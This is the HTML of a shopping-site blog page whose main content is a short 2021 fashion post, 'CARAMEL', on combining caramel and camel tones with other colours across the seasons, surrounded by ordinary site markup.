								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3850" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107181445210363000000000000_CARAMELO_TENDENCIAINVERNO2021_1.png');" title="CARAMEL">
			<h1>CARAMEL</h1>
			<h2>The color that never goes out of style!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
									<h1 class="post-title">CARAMEL</h1>
									<h2 class="post-subtitle">The color that never goes out of style!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=CARAMEL&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=CARAMEL%20http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3850">
							
								
								
								<div id="post-content">
								
									
										<h5>Winter has truly arrived, and with it several trends and bets for the coolest season of all. If there&#39;s a trend that has already become part of our winters, it&#39;s earthy tones! And camel has already been considered as the &#39;new black&#39;, as it is also a classic color that goes with everything. As the name says, it is inspired by camel fur, that is, the palette of earthy tones, so darling and indispensable in any fashionista&#39;s closet. <br></h5><div><img src="https://cdn.dealsfor.life/GG202107181445530532000000000000_CARAMELO_TENDENCIAINVERNO2021_2.png"><br></div><h5> Firstly, because it is an earthy shade, caramel is very versatile and goes well with all other colors, ranging from winter to summer, from clothes to accessories. </h5><p><img src="https://cdn.dealsfor.life/GG202107181446120756000000000000_CARAMELO_TENDENCIAINVERNO2021_3.png"><br></p><h5> For the summer, it is perfect combined with white or with very intense colors such as bic blue, bright red, green flag and bright yellow. <br></h5><div><img src="https://cdn.dealsfor.life/GG202107181446390321000000000000_CARAMELO_TENDENCIAINVERNO2021_4.png"><br></div><h5> For colder days, in autumn or winter, caramel goes well with black, navy blue, wine, gray, mustard, beige and with moss or military green. </h5><h5><img src="https://cdn.dealsfor.life/GG202107181447050727000000000000_CARAMELO_TENDENCIAINVERNO2021_5.png"><br></h5><h5> Well, if you didn&#39;t know that camel is one of the colors that never go out of style, now you know! But, you also know that pictures are worth a thousand words, let&#39;s leave the talk a little aside and move on to some more inspirational looks in this color that is TIMELESS! This way, you can already write down how you can use it throughout the year. </h5><p><img src="https://cdn.dealsfor.life/GG202107181447290914000000000000_CARAMELO_TENDENCIAINVERNO2021_6.png"><img src="https://cdn.dealsfor.life/GG202107181447540319000000000000_CARAMELO_TENDENCIAINVERNO2021_7.png"><img src="https://cdn.dealsfor.life/GG202107181448160515000000000000_CARAMELO_TENDENCIAINVERNO2021_8.png"></p><h5> So, have you surrendered to this trend?<br></h5><div> B-Jo</div><div><br></div>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-07-18</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011840360453000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011840360453000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5852">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5838">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5824">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5810">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5792">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5778">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-07-18</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011840360454000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011840360454000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
